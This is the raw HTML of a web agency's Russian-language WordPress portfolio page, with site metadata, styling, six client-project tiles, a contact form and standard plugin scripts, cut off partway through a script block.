

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istec.us/portfolio/?lang=ru
body_size: 10971
content:
<!doctype html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link href="https://istec.us/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta name="yandex-verification" content="a9ec0e1455048205" />
	<meta name="google-site-verification" content="xk2haYZbg9YvQwGDMIlk-Oa4pyXKN-GMmNLSf4CTaSg" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://istec.us/portfolio/" />
<link rel="alternate" hreflang="ru" href="https://istec.us/portfolio/?lang=ru" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Portfolios - Web agency &amp; Web developers</title>
	<link rel="canonical" href="https://istec.us/portfolio/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Portfolios - Web agency &amp; Web developers" />
	<meta property="og:url" content="https://istec.us/portfolio/" />
	<meta property="og:site_name" content="Web agency &amp; Web developers" />
	<meta property="og:image" content="https://istec.us/wp-content/uploads/2018/10/logo_9.png" />
	<meta property="og:image:width" content="356" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://istec.us/portfolio/","url":"https://istec.us/portfolio/","name":"Portfolios - Web agency &amp; Web developers","isPartOf":{"@id":"https://istec.us/#website"},"primaryImageOfPage":{"@id":"https://istec.us/portfolio/#primaryimage"},"image":{"@id":"https://istec.us/portfolio/#primaryimage"},"thumbnailUrl":"https://istec.us/wp-content/uploads/2020/12/2-10-2-1.png","breadcrumb":{"@id":"https://istec.us/portfolio/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://istec.us/portfolio/#primaryimage","url":"https://istec.us/wp-content/uploads/2020/12/2-10-2-1.png","contentUrl":"https://istec.us/wp-content/uploads/2020/12/2-10-2-1.png","width":333,"height":214},{"@type":"BreadcrumbList","@id":"https://istec.us/portfolio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://istec.us/?lang=ru"},{"@type":"ListItem","position":2,"name":"Portfolios"}]},{"@type":"WebSite","@id":"https://istec.us/#website","url":"https://istec.us/","name":"Web agency &amp; Web developers","description":"Web agency for website development, web design and search engine promotion","publisher":{"@id":"https://istec.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://istec.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://istec.us/#organization","name":"Hui","url":"https://istec.us/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://istec.us/#/schema/logo/image/","url":"https://istec.us/wp-content/uploads/2018/09/6.jpg","contentUrl":"https://istec.us/wp-content/uploads/2018/09/6.jpg","width":264,"height":325,"caption":"Hui"},"image":{"@id":"https://istec.us/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Web agency &amp; Web developers &raquo; Лента" href="https://istec.us/feed/?lang=ru" />
<link rel="alternate" type="application/rss+xml" title="Web agency &amp; Web developers &raquo; Лента комментариев" href="https://istec.us/comments/feed/?lang=ru" />
<link rel="alternate" type="application/rss+xml" title="Web agency &amp; Web developers &raquo; Лента записей типа &laquo;Portfolios&raquo;" href="https://istec.us/portfolio/?lang=ru/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://istec.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://istec.us/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//istec.us/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://istec.us/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://istec.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WPML ver:4.3.4 stt:1,45;" />
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"Загрузка hCaptcha задерживается до действия пользователя.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<link rel="icon" href="https://istec.us/wp-content/uploads/2018/03/favicon.gif" sizes="32x32" />
<link rel="icon" href="https://istec.us/wp-content/uploads/2018/03/favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://istec.us/wp-content/uploads/2018/03/favicon.gif" />
<meta name="msapplication-TileImage" content="https://istec.us/wp-content/uploads/2018/03/favicon.gif" />
</head>
<body class="archive post-type-archive post-type-archive-portfolio_images wp-custom-logo wp-theme-istec_eng hfeed">
	<style>
		#masthead{
			background-color: #F5F5F5;
		}
	</style>
	<header id="masthead" class="site-header">
		<div id="page" class="site">
			<div class="notice">
				<div class="notice-inside">
					<h6>
						This website uses cookies to ensure you get the best experience on our website.
						<a class="notice-more" href="">More info</a>
					</h6>
					<span class="close-notice"><i class="fa fa-times-circle"></i></span>
				</div>
			</div>
			<div class="grid-container">
				<div class="grid-x align-center align-large-left">
					<div class="site-branding">
						<a href="https://istec.us/?lang=ru" class="custom-logo-link" rel="home"><img width="128" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%2040'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2018/05/cropped-logo1.png" class="custom-logo lazy" alt="Web agency &amp; Web developers" decoding="async" /></a>					</div><!-- .site-branding -->
					<nav id="site-navigation" class="main-navigation">
						<div class="menu-menu-1-rus-container"><ul id="primary-menu" class="menu"><li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1133">  <a href="https://istec.us/?lang=ru">Главная</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022">  <a href="https://istec.us/%d0%be-%d0%bd%d0%b0%d1%81/?lang=ru" title="About Us">О нас</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024">  <a href="https://istec.us/%d0%b1%d0%bb%d0%be%d0%b3/?lang=ru">Блог</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132">  <a href="https://istec.us/service/?lang=ru">Наши услуги</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748">  <a href="https://istec.us/discount/?lang=ru">Акции</a></li>
<li id="menu-item-16118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16118">  <a href="/portfolio_websites/?lang=ru">Портфолио</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025">  <a href="https://istec.us/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/?lang=ru" title="How to contact us">Контакты</a></li>
</ul></div>
					</nav><!-- #site-navigation -->
					<div id="languages" class="site-languages">
						<div class="menu-language-rus-container"><ul id="menu-language-rus" class="menu"><li id="menu-item-wpml-ls-15-en" class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-en"><a href="https://istec.us/portfolio/" title="Eng"><span class="wpml-ls-native" lang="en">Eng</span></a></li>
<li id="menu-item-wpml-ls-15-ru" class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-ru"><a href="https://istec.us/portfolio/?lang=ru" title="Rus"><span class="wpml-ls-native" lang="ru">Rus</span></a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div id="content" class="site-content">
<style>
.portfolio-page-body {margin-top:7%;}
.portfolio-page-item {text-align: center;padding: 15px;}
.portfolio-page-item__body {height: 489px;background-color: #F4F8FC;}
.portfolio-item__default-body {height: 100%;display: flex;flex-direction: column;justify-content: space-between;padding: 20% 0% 0% 0%;}
.portfolio-item__hiden-body {flex-direction: column;justify-content: space-evenly;height: 100%;padding: 25% 20%;}
.portfolio-item__services {display: flex;justify-content: center;}
.portfolio-item__hiden-body {display: none;}
.portfolio-item__services__item {margin: 0 8px 16px 8px;font-size: 12px;font-weight: 600;padding: 1px 7px;color: #fff;}
.hidden-body__readmore {background-color: #FFAC00;color: #fff;padding: 12px 0;text-transform: uppercase;font-weight: 700;font-size: 20px;display: inline-block;margin-top: 3%;transition: all 0.5s;}
.hidden-body__readmore:hover {color: #FFAC00;border: 1px solid #FFAC00;background-color: #fff;}
.portfolio-item__services__item.WEB,.portfolio-item__services__item.ADS {background-color: #0296CD;}.portfolio-item__services__item.SEO {background-color: #EB5829;}
.portfolio-item__services__item.CODE {background-color: #FB930E;}
.portfolio-page-item:hover .portfolio-item__default-body{display: none;}
.portfolio-page-item:hover .portfolio-page-item__body {transform: rotate3d(0,1,0,360deg);transition: 0.7s all;animation: portfolioFadein 0.7s ease;}
.portfolio-page-item:hover .portfolio-item__hiden-body{display: flex;}
@keyframes portfolioFadein {0%{opacity: 0;}100%{opacity: 1;}}
@media screen and (max-width:767px) {.portfolio-page-body {margin-top:12%;}}
</style>
<div class="grid-container portfolio-page-body">
	<h1 class="title_block text-center" style="margin-bottom: 3%;"><span class="underline">Вы</span> можете видеть наши работы</h1>
	<div class="grid-x">
							<div class="large-4 medium-4 small-12 portfolio-page-item">
						<a href="https://istec.us/portfolio_images/psm-profile/?lang=ru">
						<div class="portfolio-page-item__body">
							<div class="portfolio-item__default-body">
								<div class="portfolio-item__logo">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20193%2041'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/6portfolio-page-change-item.png" alt="">
								</div>
								<div class="portfolio-item__default-image">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20214'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/2-10-2-1.png" alt="">
								</div>
								<div class="portfolio-item__services">
																			<div class="portfolio-item__services__item WEB">
											WEB										</div>
																			<div class="portfolio-item__services__item SEO">
											SEO										</div>
																			<div class="portfolio-item__services__item CODE">
											CODE										</div>
																	</div>
							</div>
							<div class="portfolio-item__hiden-body">
								<div class="portfolio-item__logo">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20193%2041'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/6portfolio-page-change-item.png" alt="">
								</div>
								<a href="https://istec.us/portfolio_images/psm-profile/?lang=ru" class="hidden-body__readmore">Посмотреть</a>
							</div>
						</div>
						</a>
					</div>
								<div class="large-4 medium-4 small-12 portfolio-page-item">
						<a href="https://istec.us/portfolio_images/fundrasing/?lang=ru">
						<div class="portfolio-page-item__body">
							<div class="portfolio-item__default-body">
								<div class="portfolio-item__logo">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%2062'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/5portfolio-page-change-item.png" alt="">
								</div>
								<div class="portfolio-item__default-image">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20215'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/sun-1001568067575yqvdlrr2od-1.png" alt="">
								</div>
								<div class="portfolio-item__services">
																			<div class="portfolio-item__services__item WEB">
											WEB										</div>
																			<div class="portfolio-item__services__item SEO">
											SEO										</div>
																			<div class="portfolio-item__services__item CODE">
											CODE										</div>
																	</div>
							</div>
							<div class="portfolio-item__hiden-body">
								<div class="portfolio-item__logo">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%2062'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/5portfolio-page-change-item.png" alt="">
								</div>
								<a href="https://istec.us/portfolio_images/fundrasing/?lang=ru" class="hidden-body__readmore">Посмотреть</a>
							</div>
						</div>
						</a>
					</div>
								<div class="large-4 medium-4 small-12 portfolio-page-item">
						<a href="https://istec.us/portfolio_images/13shop-top/?lang=ru">
						<div class="portfolio-page-item__body">
							<div class="portfolio-item__default-body">
								<div class="portfolio-item__logo">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20125%2080'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/4portfolio-page-change-item.png" alt="">
								</div>
								<div class="portfolio-item__default-image">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20267%20173'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/222-1.png" alt="">
								</div>
								<div class="portfolio-item__services">
																			<div class="portfolio-item__services__item WEB">
											WEB										</div>
																			<div class="portfolio-item__services__item SEO">
											SEO										</div>
																			<div class="portfolio-item__services__item CODE">
											CODE										</div>
																	</div>
							</div>
							<div class="portfolio-item__hiden-body">
								<div class="portfolio-item__logo">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20125%2080'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/4portfolio-page-change-item.png" alt="">
								</div>
								<a href="https://istec.us/portfolio_images/13shop-top/?lang=ru" class="hidden-body__readmore">Посмотреть</a>
							</div>
						</div>
						</a>
					</div>
								<div class="large-4 medium-4 small-12 portfolio-page-item">
						<a href="https://istec.us/portfolio_images/realtor-istec/?lang=ru">
						<div class="portfolio-page-item__body">
							<div class="portfolio-item__default-body">
								<div class="portfolio-item__logo">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%2075'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/3portfolio-page-change-item.png" alt="">
								</div>
								<div class="portfolio-item__default-image">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20318%20269'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/maria-ziegler-p6hPouWs32s-unsplash-removebg-preview-2.png" alt="">
								</div>
								<div class="portfolio-item__services">
																			<div class="portfolio-item__services__item WEB">
											WEB										</div>
																			<div class="portfolio-item__services__item SEO">
											SEO										</div>
																			<div class="portfolio-item__services__item CODE">
											CODE										</div>
																	</div>
							</div>
							<div class="portfolio-item__hiden-body">
								<div class="portfolio-item__logo">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%2075'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/3portfolio-page-change-item.png" alt="">
								</div>
								<a href="https://istec.us/portfolio_images/realtor-istec/?lang=ru" class="hidden-body__readmore">Посмотреть</a>
							</div>
						</div>
						</a>
					</div>
								<div class="large-4 medium-4 small-12 portfolio-page-item">
						<a href="https://istec.us/portfolio_images/alle-bau/?lang=ru">
						<div class="portfolio-page-item__body">
							<div class="portfolio-item__default-body">
								<div class="portfolio-item__logo">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2075'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/2portfolio-page-change-item.png" alt="">
								</div>
								<div class="portfolio-item__default-image">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20342%20283'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/preview-1.png" alt="">
								</div>
								<div class="portfolio-item__services">
																			<div class="portfolio-item__services__item WEB">
											WEB										</div>
																			<div class="portfolio-item__services__item SEO">
											SEO										</div>
																			<div class="portfolio-item__services__item CODE">
											CODE										</div>
																	</div>
							</div>
							<div class="portfolio-item__hiden-body">
								<div class="portfolio-item__logo">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2075'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/2portfolio-page-change-item.png" alt="">
								</div>
								<a href="https://istec.us/portfolio_images/alle-bau/?lang=ru" class="hidden-body__readmore">Посмотреть</a>
							</div>
						</div>
						</a>
					</div>
								<div class="large-4 medium-4 small-12 portfolio-page-item">
						<a href="https://istec.us/portfolio_images/gfe-solutions/?lang=ru">
						<div class="portfolio-page-item__body">
							<div class="portfolio-item__default-body">
								<div class="portfolio-item__logo">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%2059'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/1portfolio-page-change-item.png" alt="">
								</div>
								<div class="portfolio-item__default-image">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20272'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/kisspng-projektierung-architectural-engineering-facade-dac-5b07c2d8db53a1-1.png" alt="">
								</div>
								<div class="portfolio-item__services">
																			<div class="portfolio-item__services__item WEB">
											WEB										</div>
																			<div class="portfolio-item__services__item SEO">
											SEO										</div>
																			<div class="portfolio-item__services__item CODE">
											CODE										</div>
																			<div class="portfolio-item__services__item ADS">
											ADS										</div>
																	</div>
							</div>
							<div class="portfolio-item__hiden-body">
								<div class="portfolio-item__logo">
									<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%2059'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2020/12/1portfolio-page-change-item.png" alt="">
								</div>
								<a href="https://istec.us/portfolio_images/gfe-solutions/?lang=ru" class="hidden-body__readmore">Посмотреть</a>
							</div>
						</div>
						</a>
					</div>
				</div><!-- /grid-x -->
</div><!-- /Grid-container -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer">
		<div class="grid-container">
			<div class="grid-x grid-margin-x align-middle">
				<div class="small-12 medium-7 large-7 cell contact_form_footer">
					
<div class="wpcf7 no-js" id="wpcf7-f1029-o1" lang="en-US" dir="ltr" data-wpcf7-id="1029">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio/?lang=ru#wpcf7-f1029-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1029" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1029-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<h4 class="contact_footer_title">Свяжитесь с нами
</h4>
<p><label class="name_label"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Имя" value="" type="text" name="your-name" /></span> </label><label class="email_label"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="your-email" /></span> </label><br />
<label class="text_label"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Сообщение" name="your-message"></textarea></span> </label><br />
<span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjoxMDI5fQ==-424da3ab9e4f42b72dcc15f1453d4a17">
				<span id="hcap_cf7-696eec793a26e1.15438819" class="wpcf7-form-control h-captcha "
			data-sitekey="9de03176-3d0c-4357-ac85-d9e297bb0fd4"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="d8df2e7b0f" /><input type="hidden" name="_wp_http_referer" value="/portfolio/?lang=ru" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
  				<div class="small-12 medium-5 large-5 cell">
					<section id="media_image-4" class="widget widget_media_image"><img width="485" height="295" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20485%20295'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2019/11/map.png" class="image wp-image-881  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://istec.us/wp-content/uploads/2019/11/map.png 485w, https://istec.us/wp-content/uploads/2019/11/map-300x182.png 300w" data-sizes="auto, (max-width: 485px) 100vw, 485px" /></section>				</div>
			</div>

		</div>
		<!-- .site-info -->
		<nav class="footer_nav">
			<div class="grid-container">
				<div class="grid-x align-middle">
					<div class="show-for-medium medium-2 large-1 site-info">
						<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2018/05/logo1-copy-2.png" />
					</div>
					<div class="small-9 medium-6 large-9 grid-margin-x">
					<!--  -->
					</div>
					<div class="socials-wrapper small-12 medium-4 large-2 text-center">
						<div class="insta_icon"><section id="media_image-7" class="widget widget_media_image"><a href="https://www.instagram.com/istec.us/?hl=ru"><img class="image  lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="http://istec.us/wp-content/uploads/2018/10/istagram_18_18.svg" alt="" width="" height="" decoding="async" /></a></section><section id="media_image-9" class="widget widget_media_image"><a href="https://www.linkedin.com/company/18877748/admin/"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2021/01/linkedin-3.svg" class="image wp-image-1757  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section><section id="block-3" class="widget widget_block"><!-- 7ae9df5320e92983f5bf99b84d9b7d35 --></section></div>
						<div id="copyrights">©&nbsp; 2019 IST Group</div>
					</div>
				</div>
			</div>
		</nav>			
	</footer><!-- #colophon -->
	<div id="progress-bar"></div>
</div><!-- #page -->
<link rel="stylesheet" href="/wp-content/themes/istec_eng/css/istec_us_full.min.css">
<script src="/wp-content/themes/istec_eng/js/jquery.min.js"></script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/istec_eng/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
const options={passive:!0};window.addEventListener('touchstart',load,options);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler,options)})})()
</script>
<script type="text/javascript" src="https://istec.us/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://istec.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
